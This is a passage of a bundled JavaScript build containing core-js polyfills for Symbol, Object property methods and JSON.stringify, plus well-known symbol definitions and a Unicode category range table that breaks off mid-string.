  if (!DESCRIPTORS) symbol.description = description;
  return symbol;
};

var $defineProperty = function defineProperty(O, P, Attributes) {
  if (O === ObjectPrototype) $defineProperty(ObjectPrototypeSymbols, P, Attributes);
  anObject(O);
  var key = toPropertyKey(P);
  anObject(Attributes);
  if (hasOwn(AllSymbols, key)) {
    if (!Attributes.enumerable) {
      if (!hasOwn(O, HIDDEN)) nativeDefineProperty(O, HIDDEN, createPropertyDescriptor(1, {}));
      O[HIDDEN][key] = true;
    } else {
      if (hasOwn(O, HIDDEN) && O[HIDDEN][key]) O[HIDDEN][key] = false;
      Attributes = nativeObjectCreate(Attributes, { enumerable: createPropertyDescriptor(0, false) });
    } return setSymbolDescriptor(O, key, Attributes);
  } return nativeDefineProperty(O, key, Attributes);
};

var $defineProperties = function defineProperties(O, Properties) {
  anObject(O);
  var properties = toIndexedObject(Properties);
  var keys = objectKeys(properties).concat($getOwnPropertySymbols(properties));
  $forEach(keys, function (key) {
    if (!DESCRIPTORS || call($propertyIsEnumerable, properties, key)) $defineProperty(O, key, properties[key]);
  });
  return O;
};

var $create = function create(O, Properties) {
  return Properties === undefined ? nativeObjectCreate(O) : $defineProperties(nativeObjectCreate(O), Properties);
};

var $propertyIsEnumerable = function propertyIsEnumerable(V) {
  var P = toPropertyKey(V);
  var enumerable = call(nativePropertyIsEnumerable, this, P);
  if (this === ObjectPrototype && hasOwn(AllSymbols, P) && !hasOwn(ObjectPrototypeSymbols, P)) return false;
  return enumerable || !hasOwn(this, P) || !hasOwn(AllSymbols, P) || hasOwn(this, HIDDEN) && this[HIDDEN][P]
    ? enumerable : true;
};

var $getOwnPropertyDescriptor = function getOwnPropertyDescriptor(O, P) {
  var it = toIndexedObject(O);
  var key = toPropertyKey(P);
  if (it === ObjectPrototype && hasOwn(AllSymbols, key) && !hasOwn(ObjectPrototypeSymbols, key)) return;
  var descriptor = nativeGetOwnPropertyDescriptor(it, key);
  if (descriptor && hasOwn(AllSymbols, key) && !(hasOwn(it, HIDDEN) && it[HIDDEN][key])) {
    descriptor.enumerable = true;
  }
  return descriptor;
};

var $getOwnPropertyNames = function getOwnPropertyNames(O) {
  var names = nativeGetOwnPropertyNames(toIndexedObject(O));
  var result = [];
  $forEach(names, function (key) {
    if (!hasOwn(AllSymbols, key) && !hasOwn(hiddenKeys, key)) push(result, key);
  });
  return result;
};

var $getOwnPropertySymbols = function getOwnPropertySymbols(O) {
  var IS_OBJECT_PROTOTYPE = O === ObjectPrototype;
  var names = nativeGetOwnPropertyNames(IS_OBJECT_PROTOTYPE ? ObjectPrototypeSymbols : toIndexedObject(O));
  var result = [];
  $forEach(names, function (key) {
    if (hasOwn(AllSymbols, key) && (!IS_OBJECT_PROTOTYPE || hasOwn(ObjectPrototype, key))) {
      push(result, AllSymbols[key]);
    }
  });
  return result;
};

// `Symbol` constructor
// https://tc39.es/ecma262/#sec-symbol-constructor
if (!NATIVE_SYMBOL) {
  $Symbol = function Symbol() {
    if (isPrototypeOf(SymbolPrototype, this)) throw TypeError('Symbol is not a constructor');
    var description = !arguments.length || arguments[0] === undefined ? undefined : $toString(arguments[0]);
    var tag = uid(description);
    var setter = function (value) {
      if (this === ObjectPrototype) call(setter, ObjectPrototypeSymbols, value);
      if (hasOwn(this, HIDDEN) && hasOwn(this[HIDDEN], tag)) this[HIDDEN][tag] = false;
      setSymbolDescriptor(this, tag, createPropertyDescriptor(1, value));
    };
    if (DESCRIPTORS && USE_SETTER) setSymbolDescriptor(ObjectPrototype, tag, { configurable: true, set: setter });
    return wrap(tag, description);
  };

  SymbolPrototype = $Symbol[PROTOTYPE];

  redefine(SymbolPrototype, 'toString', function toString() {
    return getInternalState(this).tag;
  });

  redefine($Symbol, 'withoutSetter', function (description) {
    return wrap(uid(description), description);
  });

  propertyIsEnumerableModule.f = $propertyIsEnumerable;
  definePropertyModule.f = $defineProperty;
  getOwnPropertyDescriptorModule.f = $getOwnPropertyDescriptor;
  getOwnPropertyNamesModule.f = getOwnPropertyNamesExternal.f = $getOwnPropertyNames;
  getOwnPropertySymbolsModule.f = $getOwnPropertySymbols;

  wrappedWellKnownSymbolModule.f = function (name) {
    return wrap(wellKnownSymbol(name), name);
  };

  if (DESCRIPTORS) {
    // https://github.com/tc39/proposal-Symbol-description
    nativeDefineProperty(SymbolPrototype, 'description', {
      configurable: true,
      get: function description() {
        return getInternalState(this).description;
      }
    });
    if (!IS_PURE) {
      redefine(ObjectPrototype, 'propertyIsEnumerable', $propertyIsEnumerable, { unsafe: true });
    }
  }
}

$({ global: true, wrap: true, forced: !NATIVE_SYMBOL, sham: !NATIVE_SYMBOL }, {
  Symbol: $Symbol
});

$forEach(objectKeys(WellKnownSymbolsStore), function (name) {
  defineWellKnownSymbol(name);
});

$({ target: SYMBOL, stat: true, forced: !NATIVE_SYMBOL }, {
  // `Symbol.for` method
  // https://tc39.es/ecma262/#sec-symbol.for
  'for': function (key) {
    var string = $toString(key);
    if (hasOwn(StringToSymbolRegistry, string)) return StringToSymbolRegistry[string];
    var symbol = $Symbol(string);
    StringToSymbolRegistry[string] = symbol;
    SymbolToStringRegistry[symbol] = string;
    return symbol;
  },
  // `Symbol.keyFor` method
  // https://tc39.es/ecma262/#sec-symbol.keyfor
  keyFor: function keyFor(sym) {
    if (!isSymbol(sym)) throw TypeError(sym + ' is not a symbol');
    if (hasOwn(SymbolToStringRegistry, sym)) return SymbolToStringRegistry[sym];
  },
  useSetter: function () { USE_SETTER = true; },
  useSimple: function () { USE_SETTER = false; }
});

$({ target: 'Object', stat: true, forced: !NATIVE_SYMBOL, sham: !DESCRIPTORS }, {
  // `Object.create` method
  // https://tc39.es/ecma262/#sec-object.create
  create: $create,
  // `Object.defineProperty` method
  // https://tc39.es/ecma262/#sec-object.defineproperty
  defineProperty: $defineProperty,
  // `Object.defineProperties` method
  // https://tc39.es/ecma262/#sec-object.defineproperties
  defineProperties: $defineProperties,
  // `Object.getOwnPropertyDescriptor` method
  // https://tc39.es/ecma262/#sec-object.getownpropertydescriptors
  getOwnPropertyDescriptor: $getOwnPropertyDescriptor
});

$({ target: 'Object', stat: true, forced: !NATIVE_SYMBOL }, {
  // `Object.getOwnPropertyNames` method
  // https://tc39.es/ecma262/#sec-object.getownpropertynames
  getOwnPropertyNames: $getOwnPropertyNames,
  // `Object.getOwnPropertySymbols` method
  // https://tc39.es/ecma262/#sec-object.getownpropertysymbols
  getOwnPropertySymbols: $getOwnPropertySymbols
});

// Chrome 38 and 39 `Object.getOwnPropertySymbols` fails on primitives
// https://bugs.chromium.org/p/v8/issues/detail?id=3443
$({ target: 'Object', stat: true, forced: fails(function () { getOwnPropertySymbolsModule.f(1); }) }, {
  getOwnPropertySymbols: function getOwnPropertySymbols(it) {
    return getOwnPropertySymbolsModule.f(toObject(it));
  }
});

// `JSON.stringify` method behavior with symbols
// https://tc39.es/ecma262/#sec-json.stringify
if ($stringify) {
  var FORCED_JSON_STRINGIFY = !NATIVE_SYMBOL || fails(function () {
    var symbol = $Symbol();
    // MS Edge converts symbol values to JSON as {}
    return $stringify([symbol]) != '[null]'
      // WebKit converts symbol values to JSON as null
      || $stringify({ a: symbol }) != '{}'
      // V8 throws on boxed symbols
      || $stringify(Object(symbol)) != '{}';
  });

  $({ target: 'JSON', stat: true, forced: FORCED_JSON_STRINGIFY }, {
    // eslint-disable-next-line no-unused-vars -- required for `.length`
    stringify: function stringify(it, replacer, space) {
      var args = arraySlice(arguments);
      var $replacer = replacer;
      if (!isObject(replacer) && it === undefined || isSymbol(it)) return; // IE8 returns string on undefined
      if (!isArray(replacer)) replacer = function (key, value) {
        if (isCallable($replacer)) value = call($replacer, this, key, value);
        if (!isSymbol(value)) return value;
      };
      args[1] = replacer;
      return apply($stringify, null, args);
    }
  });
}

// `Symbol.prototype[@@toPrimitive]` method
// https://tc39.es/ecma262/#sec-symbol.prototype-@@toprimitive
if (!SymbolPrototype[TO_PRIMITIVE]) {
  var valueOf = SymbolPrototype.valueOf;
  // eslint-disable-next-line no-unused-vars -- required for .length
  redefine(SymbolPrototype, TO_PRIMITIVE, function (hint) {
    // TODO: improve hint logic
    return call(valueOf, this);
  });
}
// `Symbol.prototype[@@toStringTag]` property
// https://tc39.es/ecma262/#sec-symbol.prototype-@@tostringtag
setToStringTag($Symbol, SYMBOL);

hiddenKeys[HIDDEN] = true;

},{"../internals/an-object":70,"../internals/array-iteration":74,"../internals/array-slice":79,"../internals/create-property-descriptor":90,"../internals/define-well-known-symbol":93,"../internals/descriptors":94,"../internals/export":105,"../internals/fails":106,"../internals/function-apply":107,"../internals/function-call":109,"../internals/function-uncurry-this":111,"../internals/get-built-in":112,"../internals/global":116,"../internals/has-own-property":117,"../internals/hidden-keys":118,"../internals/internal-state":123,"../internals/is-array":125,"../internals/is-callable":126,"../internals/is-object":129,"../internals/is-pure":130,"../internals/is-symbol":131,"../internals/native-symbol":136,"../internals/object-create":139,"../internals/object-define-property":141,"../internals/object-get-own-property-descriptor":142,"../internals/object-get-own-property-names":144,"../internals/object-get-own-property-names-external":143,"../internals/object-get-own-property-symbols":145,"../internals/object-is-prototype-of":147,"../internals/object-keys":149,"../internals/object-property-is-enumerable":150,"../internals/redefine":155,"../internals/set-to-string-tag":159,"../internals/shared":162,"../internals/shared-key":160,"../internals/to-indexed-object":166,"../internals/to-object":169,"../internals/to-property-key":171,"../internals/to-string":173,"../internals/uid":175,"../internals/well-known-symbol":178,"../internals/well-known-symbol-wrapped":177}],205:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.matchAll` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.matchall
defineWellKnownSymbol('matchAll');

},{"../internals/define-well-known-symbol":93}],206:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.match` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.match
defineWellKnownSymbol('match');

},{"../internals/define-well-known-symbol":93}],207:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.replace` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.replace
defineWellKnownSymbol('replace');

},{"../internals/define-well-known-symbol":93}],208:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.search` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.search
defineWellKnownSymbol('search');

},{"../internals/define-well-known-symbol":93}],209:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.species` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.species
defineWellKnownSymbol('species');

},{"../internals/define-well-known-symbol":93}],210:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.split` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.split
defineWellKnownSymbol('split');

},{"../internals/define-well-known-symbol":93}],211:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.toPrimitive` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.toprimitive
defineWellKnownSymbol('toPrimitive');

},{"../internals/define-well-known-symbol":93}],212:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.toStringTag` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.tostringtag
defineWellKnownSymbol('toStringTag');

},{"../internals/define-well-known-symbol":93}],213:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.unscopables` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.unscopables
defineWellKnownSymbol('unscopables');

},{"../internals/define-well-known-symbol":93}],214:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.asyncDispose` well-known symbol
// https://github.com/tc39/proposal-using-statement
defineWellKnownSymbol('asyncDispose');

},{"../internals/define-well-known-symbol":93}],215:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.dispose` well-known symbol
// https://github.com/tc39/proposal-using-statement
defineWellKnownSymbol('dispose');

},{"../internals/define-well-known-symbol":93}],216:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.matcher` well-known symbol
// https://github.com/tc39/proposal-pattern-matching
defineWellKnownSymbol('matcher');

},{"../internals/define-well-known-symbol":93}],217:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.metadata` well-known symbol
// https://github.com/tc39/proposal-decorators
defineWellKnownSymbol('metadata');

},{"../internals/define-well-known-symbol":93}],218:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.observable` well-known symbol
// https://github.com/tc39/proposal-observable
defineWellKnownSymbol('observable');

},{"../internals/define-well-known-symbol":93}],219:[function(require,module,exports){
// TODO: remove from `core-js@4`
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.patternMatch` well-known symbol
// https://github.com/tc39/proposal-pattern-matching
defineWellKnownSymbol('patternMatch');

},{"../internals/define-well-known-symbol":93}],220:[function(require,module,exports){
// TODO: remove from `core-js@4`
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

defineWellKnownSymbol('replaceAll');

},{"../internals/define-well-known-symbol":93}],221:[function(require,module,exports){
require('../modules/es.array.iterator');
var DOMIterables = require('../internals/dom-iterables');
var global = require('../internals/global');
var classof = require('../internals/classof');
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');
var Iterators = require('../internals/iterators');
var wellKnownSymbol = require('../internals/well-known-symbol');

var TO_STRING_TAG = wellKnownSymbol('toStringTag');

for (var COLLECTION_NAME in DOMIterables) {
  var Collection = global[COLLECTION_NAME];
  var CollectionPrototype = Collection && Collection.prototype;
  if (CollectionPrototype && classof(CollectionPrototype) !== TO_STRING_TAG) {
    createNonEnumerableProperty(CollectionPrototype, TO_STRING_TAG, COLLECTION_NAME);
  }
  Iterators[COLLECTION_NAME] = Iterators.Array;
}

},{"../internals/classof":86,"../internals/create-non-enumerable-property":89,"../internals/dom-iterables":96,"../internals/global":116,"../internals/iterators":134,"../internals/well-known-symbol":178,"../modules/es.array.iterator":185}],222:[function(require,module,exports){
var parent = require('../../es/array/from');

module.exports = parent;

},{"../../es/array/from":40}],223:[function(require,module,exports){
var parent = require('../../es/array/is-array');

module.exports = parent;

},{"../../es/array/is-array":41}],224:[function(require,module,exports){
var parent = require('../../../es/array/virtual/for-each');

module.exports = parent;

},{"../../../es/array/virtual/for-each":43}],225:[function(require,module,exports){
var parent = require('../es/get-iterator-method');
require('../modules/web.dom-collections.iterator');

module.exports = parent;

},{"../es/get-iterator-method":49,"../modules/web.dom-collections.iterator":221}],226:[function(require,module,exports){
var parent = require('../../es/instance/concat');

module.exports = parent;

},{"../../es/instance/concat":50}],227:[function(require,module,exports){
var parent = require('../../es/instance/flags');

module.exports = parent;

},{"../../es/instance/flags":51}],228:[function(require,module,exports){
require('../../modules/web.dom-collections.iterator');
var classof = require('../../internals/classof');
var hasOwn = require('../../internals/has-own-property');
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/for-each');

var ArrayPrototype = Array.prototype;

var DOMIterables = {
  DOMTokenList: true,
  NodeList: true
};

module.exports = function (it) {
  var own = it.forEach;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.forEach)
    || hasOwn(DOMIterables, classof(it)) ? method : own;
};

},{"../../internals/classof":86,"../../internals/has-own-property":117,"../../internals/object-is-prototype-of":147,"../../modules/web.dom-collections.iterator":221,"../array/virtual/for-each":224}],229:[function(require,module,exports){
var parent = require('../../es/instance/index-of');

module.exports = parent;

},{"../../es/instance/index-of":52}],230:[function(require,module,exports){
var parent = require('../../es/instance/map');

module.exports = parent;

},{"../../es/instance/map":53}],231:[function(require,module,exports){
var parent = require('../../es/instance/reduce');

module.exports = parent;

},{"../../es/instance/reduce":54}],232:[function(require,module,exports){
var parent = require('../../es/instance/slice');

module.exports = parent;

},{"../../es/instance/slice":55}],233:[function(require,module,exports){
var parent = require('../../es/instance/sort');

module.exports = parent;

},{"../../es/instance/sort":56}],234:[function(require,module,exports){
var parent = require('../../es/object/create');

module.exports = parent;

},{"../../es/object/create":57}],235:[function(require,module,exports){
var parent = require('../../es/object/define-property');

module.exports = parent;

},{"../../es/object/define-property":58}],236:[function(require,module,exports){
var parent = require('../es/parse-int');

module.exports = parent;

},{"../es/parse-int":59}],237:[function(require,module,exports){
var parent = require('../../es/symbol');
require('../../modules/web.dom-collections.iterator');

module.exports = parent;

},{"../../es/symbol":61,"../../modules/web.dom-collections.iterator":221}],238:[function(require,module,exports){
module.exports = [
    {
        'name': 'C',
        'alias': 'Other',
        'isBmpLast': true,
        'bmp': '\0-\x1F\x7F-\x9F\xAD\u0378\u0379\u0380-\u0383\u038B\u038D\u03A2\u0530\u0557\u0558\u058B\u058C\u0590\u05C8-\u05CF\u05EB-\u05EE\u05F5-\u0605\u061C\u06DD\u070E\u070F\u074B\u074C\u07B2-\u07BF\u07FB\u07FC\u082E\u082F\u083F\u085C\u085D\u085F\u086B-\u086F\u088F-\u0897\u08E2\u0984\u098D\u098E\u0991\u0992\u09A9\u09B1\u09B3-\u09B5\u09BA\u09BB\u09C5\u09C6\u09C9\u09CA\u09CF-\u09D6\u09D8-\u09DB\u09DE\u09E4\u09E5\u09FF\u0A00\u0A04\u0A0B-\u0A0E\u0A11\u0A12\u0A29\u0A31\u0A34\u0A37\u0A3A\u0A3B\u0A3D\u0A43-\u0A46\u0A49\u0A4A\u0A4E-\u0A50\u0A52-\u0A58\u0A5D\u0A5F-\u0A65\u0A77-\u0A80\u0A84\u0A8E\u0A92\u0AA9\u0AB1\u0AB4\u0ABA\u0ABB\u0AC6\u0ACA\u0ACE\u0ACF\u0AD1-\u0ADF\u0AE4\u0AE5\u0AF2-\u0AF8\u0B00\u0B04\u0B0D\u0B0E\u0B11\u0B12\u0B29\u0B31\u0B34\u0B3A\u0B3B\u0B45\u0B46\u0B49\u0B4A\u0B4E-\u0B54\u0B58-\u0B5B\u0B5E\u0B64\u0B65\u0B78-\u0B81\u0B84\u0B8B-\u0B8D\u0B91\u0B96-\u0B98\u0B9B\u0B9D\u0BA0-\u0BA2\u0BA5-\u0BA7\u0BAB-\u0BAD\u0BBA-\u0BBD\u0BC3-\u0BC5\u0BC9\u0BCE\u0BCF\u0BD1-\u0BD6\u0BD8-\u0BE5\u0BFB-\u0BFF\u0C0D\u0C11\u0C29\u0C3A\u0C3B\u0C45\u0C49\u0C4E-\u0C54\u0C57\u0C5B\u0C5C\u0C5E\u0C5F\u0C64\u0C65\u0C70-\u0C76\u0C8D\u0C91\u0CA9\u0CB4\u0CBA\u0CBB\u0CC5\u0CC9\u0CCE-\u0CD4\u0CD7-\u0CDC\u0CDF\u0CE4\u0CE5\u0CF0\u0CF3-\u0CFF\u0D0D\u0D11\u0D45\u0D49\u0D50-\u0D53\u0D64\u0D65\u0D80\u0D84\u0D97-\u0D99\u0DB2\u0DBC\u0DBE\u0DBF\u0DC7-\u0DC9\u0DCB-\u0DCE\u0DD5\u0DD7\u0DE0-\u0DE5\u0DF0\u0DF1\u0DF5-\u0E00\u0E3B-\u0E3E\u0E5C-\u0E80\u0E83\u0E85\u0E8B\u0EA4\u0EA6\u0EBE\u0EBF\u0EC5\u0EC7\u0ECE\u0ECF\u0EDA\u0EDB\u0EE0-\u0EFF\u0F48\u0F6D-\u0F70\u0F98\u0FBD\u0FCD\u0FDB-\u0FFF\u10C6\u10C8-\u10CC\u10CE\u10CF\u1249\u124E\u124F\u1257\u1259\u125E\u125F\u1289\u128E\u128F\u12B1\u12B6\u12B7\u12BF\u12C1\u12C6\u12C7\u12D7\u1311\u1316\u1317\u135B\u135C\u137D-\u137F\u139A-\u139F\u13F6\u13F7\u13FE\u13FF\u169D-\u169F\u16F9-\u16FF\u1716-\u171E\u1737-\u173F\u1754-\u175F\u176D\u1771\u1774-\u177F\u17DE\u17DF\u17EA-\u17EF\u17FA-\u17FF\u180E\u181A-\u181F\u1879-\u187F\u18AB-\u18AF\u18F6-\u18FF\u191F\u192C-\u192F\u193C-\u193F\u1941-\u1943\u196E\u196F\u1975-\u197F\u19AC-\u19AF\u19CA-\u19CF\u19DB-\u19DD\u1A1C\u1A1D\u1A5F\u1A7D\u1A7E\u1A8A-\u1A8F\u1A9A-\u1A9F\u1AAE\u1AAF\u1ACF-\u1AFF\u1B4D-\u1B4F\u1B7F\u1BF4-\u1BFB\u1C38-\u1C3A\u1C4A-\u1C4C\u1C89-\u1C8F\u1CBB\u1CBC\u1CC8-\u1CCF\u1CFB-\u1CFF\u1F16\u1F17\u1F1E\u1F1F\u1F46\u1F47\u1F4E\u1F4F\u1F58\u1F5A\u1F5C\u1F5E\u1F7E\u1F7F\u1FB5\u1FC5\u1FD4\u1FD5\u1FDC\u1FF0\u1FF1\u1FF5\u1FFF\u200B-\u200F\u202A-\u202E\u2060-\u206F\u2072\u2073\u208F\u209D-\u209F\u20C1-\u20CF\u20F1-\u20FF\u218C-\u218F\u2427-\u243F\u244B-\u245F\u2B74\u2B75\u2B96\u2CF4-\u2CF8\u2D26\u2D28-\u2D2C\u2D2E\u2D2F\u2D68-\u2D6E\u2D71-\u2D7E\u2D97-\u2D9F\u2DA7\u2DAF\u2DB7\u2DBF\u2DC7\u2DCF\u2DD7\u2DDF\u2E5E-\u2E7F\u2E9A\u2EF4-\u2EFF\u2FD6-\u2FEF\u2FFC-\u2FFF\u3040\u3097\u3098\u3100-\u3104\u3130\u318F\u31E4-\u31EF\u321F\uA48D-\uA48F\uA4C7-\uA4CF\uA62C-\uA63F\uA6F8-\uA6FF\uA7CB-\uA7CF\uA7D2\uA7D4\uA7DA-\uA7F1\uA82D-\uA82F\uA83A-\uA83F\uA878-\uA87F\uA8C6-\uA8CD\uA8DA-\uA8DF\uA954-\uA95E\uA97D-\uA97F\uA9CE\uA9DA-\uA9DD\uA9FF\uAA37-\uAA3F\uAA4E\uAA4F\uAA5A\uAA5B\uAAC3-\uAADA\uAAF7-\uAB00\uAB07\uAB08\uAB0F\uAB10\uAB17-\uAB1F\uAB27\uAB2F\uAB6C-\uAB6F\uABEE\uABEF\uABFA-\uABFF\uD7A4-\uD7AF\uD7C7-\uD7CA\uD7FC-\uF8FF\uFA6E\uFA6F\uFADA-\uFAFF\uFB07-\uFB12\uFB18-\uFB1C\uFB37\uFB3D\uFB3F\uFB42\uFB45\uFBC3-\uFBD2\uFD90\uFD91\uFDC8-\uFDCE\uFDD0-\uFDEF\uFE1A-\uFE1F\uFE53\uFE67\uFE6C-\uFE6F\uFE75\uFEFD-\uFF00\uFFBF-\uFFC1\uFFC8\uFFC9\uFFD0\uFFD1\uFFD8\uFFD9\uFFDD-\uFFDF\uFFE7\uFFEF-\uFFFB\uFFFE\uFFFF',
        'astral': '\uD800[\uDC0C\uDC27\uDC3B\uDC3E\uDC4E\uDC4F\uDC5E-\uDC7F\uDCFB-\uDCFF\uDD03-\uDD06\uDD34-\uDD36\uDD8F\uDD9D-\uDD9F\uDDA1-\uDDCF\uDDFE-\uDE7F\uDE9D-\uDE9F\uDED1-\uDEDF\uDEFC-\uDEFF\uDF24-\uDF2C\uDF4B-\uDF4F\uDF7B-\uDF7F\uDF9E\uDFC4-\uDFC7\uDFD6-\uDFFF]|\uD801[\uDC9E\uDC9F\uDCAA-\uDCAF\uDCD4-\uDCD7\uDCFC-\uDCFF\uDD28-\uDD2F\uDD64-\uDD6E\uDD7B\uDD8B\uDD93\uDD96\uDDA2\uDDB2\uDDBA\uDDBD-\uDDFF\uDF37-\uDF3F\uDF56-\uDF5F\uDF68-\uDF7F\uDF86\uDFB1\uDFBB-\uDFFF]|\uD802[\uDC06\uDC07\uDC09\uDC36\uDC39-\uDC3B\uDC3D\uDC3E\uDC56\uDC9F-\uDCA6\uDCB0-\uDCDF\uDCF3\uDCF6-\uDCFA\uDD1C-\uDD1E\uDD3A-\uDD3E\uDD40-\uDD7F\uDDB8-\uDDBB\uDDD0\uDDD1\uDE04\uDE07-\uDE0B\uDE14\uDE18\uDE36\uDE37\uDE3B-\uDE3E\uDE49-\uDE4F\uDE59-\uDE5F\uDEA0-\uDEBF\uDEE7-\uDEEA\uDEF7-\uDEFF\uDF36-\uDF38\uDF56\uDF57\uDF73-\uDF77\uDF92-\uDF98\uDF9D-\uDFA8\uDFB0-\uDFFF]|\uD803[\uDC49-\uDC7F\uDCB3-\uDCBF\uDCF3-\uDCF9\uDD28-\uDD2F\uDD3A-\uDE5F\uDE7F\uDEAA\uDEAE\uDEAF\uDEB2-\uDEFF\uDF28-\uDF2F\uDF5A-\uDF6F\uDF8A-\uDFAF\uDFCC-\uDFDF\uDFF7-\uDFFF]|\uD804[\uDC4E-\uDC51\uDC76-\uDC7E\uDCBD\uDCC3-\uDCCF\uDCE9-\uDCEF\uDCFA-\uDCFF\uDD35\uDD48-\uDD4F\uDD77-\uDD7F\uDDE0\uDDF5-\uDDFF\uDE12\uDE3F-\uDE7F\uDE87\uDE89\uDE8E\uDE9E\uDEAA-\uDEAF\uDEEB-\uDEEF\uDEFA-\uDEFF\uDF04\uDF0D\uDF0E\uDF11\uDF12\uDF29\uDF31\uDF34\uDF3A\uDF45\uDF46\uDF49\uDF4A\uDF4E\uDF4F\uDF51-\uDF56\uDF58-\uDF5C\uDF64\uDF65\uDF6D-\uDF6F\uDF75-\uDFFF]|\uD805[\uDC5C\uDC62-\uDC7F\uDCC8-\uDCCF\uDCDA-\uDD7F\uDDB6\uDDB7\uDDDE-\uDDFF\uDE45-\uDE4F\uDE5A-\uDE5F\uDE6D-\uDE7F\uDEBA-\uDEBF\uDECA-\uDEFF\uDF1B\uDF1C\uDF2C-\uDF2F\uDF47-\uDFFF]|\uD806[\uDC3C-\uDC9F\uDCF3-\uDCFE\uDD07\uDD08\uDD0A\uDD0B\uDD14\uDD17\uDD36\uDD39\uDD3A\uDD47-\uDD4F\uDD5A-\uDD9F\uDDA8\uDDA9\uDDD8\uDDD9\uDDE5-\uDDFF\uDE48-\uDE4F\uDEA3-\uDEAF\uDEF9-\uDFFF]|\uD807[\uDC09\uDC37\uDC46-\uDC4F\uDC6D-\uDC6F\uDC90\uDC91\uDCA8\uDCB7-\uDCFF\uDD07\uDD0A\uDD37-\uDD39\uDD3B\uDD3E\uDD48-\uDD4F\uDD5A-\uDD5F\uDD66\uDD69\uDD8F\uDD92\uDD99-\uDD9F\uDDAA-\uDEDF\uDEF9-\uDFAF\uDFB1-\uDFBF\uDFF2-\uDFFE]|\uD808[\uDF9A-\uDFFF]|\uD809[\uDC6F\uDC75-\uDC7F\uDD44-\uDFFF]|[\uD80A\uD80E-\uD810\uD812-\uD819\uD824-\uD82A\uD82D\uD82E\uD830-\uD832\uD83F\uD87B-\uD87D\uD87F\uD885-\uDB3F\uDB41-\uDBFF][\uDC00-\uDFFF]|\uD80B[\uDC00-\uDF8F\uDFF3-\uDFFF]|\uD80D[\uDC2F-\uDFFF]|\uD811[\uDE47-\uDFFF]|\uD81A[\uDE39-\uDE3F\uDE5F\uDE6A-\uDE6D\uDEBF\uDECA-\uDECF\uDEEE\uDEEF\uDEF6-\uDEFF\uDF46-\uDF4F\uDF5A\uDF62\uDF78-\uDF7C\uDF90-\uDFFF]|\uD81B[\uDC00-\uDE3F\uDE9B-\uDEFF\uDF4B-\uDF4E\uDF88-\uDF8E\uDFA0-\uDFDF\uDFE5-\uDFEF\uDFF2-\uDFFF]|\uD821[\uDFF8-\uDFFF]|\uD823[\uDCD6-\uDCFF\uDD09-\uDFFF]|\uD82B[\uDC00-\uDFEF\uDFF4\uDFFC\uDFFF]|\uD82C[\uDD23-\uDD4F\uDD53-\uDD63\uDD68-\uDD6F\uDEFC-\uDFFF]|\uD82F[\uDC6B-\uDC6F\uDC7D-\uDC7F\uDC89-\uDC8F\uDC9A\uDC9B\uDCA0-\uDFFF]|\uD833[\uDC00-\uDEFF\uDF2E\uDF2F\uDF47-\uDF4F\uDFC4-\uDFFF]|\uD834[\uDCF6-\uDCFF\uDD27\uDD28\uDD73-\uDD7A\uDDEB-\uDDFF\uDE46-\uDEDF\uDEF4-\uDEFF\uDF57-\uDF5F\uDF79-\uDFFF]|\uD835[\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDFCC\uDFCD]|\uD836[\uDE8C-\uDE9A\uDEA0\uDEB0-\uDFFF]|\uD837[\uDC00-\uDEFF\uDF1F-\uDFFF]|\uD838[\uDC07\uDC19\uDC1A\uDC22\uDC25\uDC2B-\uDCFF\uDD2D-\uDD2F\uDD3E\uDD3F\uDD4A-\uDD4D\uDD50-\uDE8F\uDEAF-\uDEBF\uDEFA-\uDEFE\uDF00-\uDFFF]|\uD839[\uDC00-\uDFDF\uDFE7\uDFEC\uDFEF\uDFFF]|\uD83A[\uDCC5\uDCC6\uDCD7-\uDCFF\uDD4C-\uDD4F\uDD5A-\uDD5D\uDD60-\uDFFF]|\uD83B[\uDC00-\uDC70\uDCB5-\uDD00\uDD3E-\uDDFF\uDE04\uDE20\uDE23\uDE25\uDE26\uDE28\uDE33\uDE38\uDE3A\uDE3C-\uDE41\uDE43-\uDE46\uDE48\uDE4A\uDE4C\uDE50\uDE53\uDE55\uDE56\uDE58\uDE5A\uDE5C\uDE5E\uDE60\uDE63\uDE65\uDE66\uDE6B\uDE73\uDE78\uDE7D\uDE7F\uDE8A\uDE9C-\uDEA